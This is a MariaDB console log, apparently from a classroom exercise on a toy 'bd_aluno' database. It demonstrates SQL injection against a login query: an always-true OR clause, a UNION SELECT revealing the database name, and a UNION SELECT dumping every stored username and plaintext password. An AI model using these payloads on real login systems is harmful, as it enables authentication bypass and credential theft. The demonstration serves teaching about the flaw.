 | $login   | $senha   |
+----------+----------+
4 rows in set (0,000 sec)
MariaDB [bd_aluno]> select * from tab_aluno where login = '' OR '1'='1' AND senha = '' OR '1'='1';
+----------+----------+
| login    | senha    |
+----------+----------+
| usuario1 | senha123 |
| usuario2 | 123456   |
| usuario3 | abcdef   |
| $login   | $senha   |
+----------+----------+
4 rows in set (0,000 sec)
MariaDB [bd_aluno]> select * from tab_aluno where login = '' UNION SELECT 1, database(); --'AND senh
a = '';
+-------+----------+
| login | senha    |
+-------+----------+
| 1     | bd_aluno |
+-------+----------+
1 row in set (0,000 sec)
MariaDB [bd_aluno]> select * from tab_aluno where login = '' UNION SELECT login, senha FROM tab_alun
o; --'AND senha = '';
+----------+----------+
| login    | senha    |
+----------+----------+
| usuario1 | senha123 |
| usuario2 | 123456   |
| usuario3 | abcdef   |
| $login   | $senha   |
+----------+----------+
4 rows in set (0,000 sec)
MariaDB [bd_aluno]>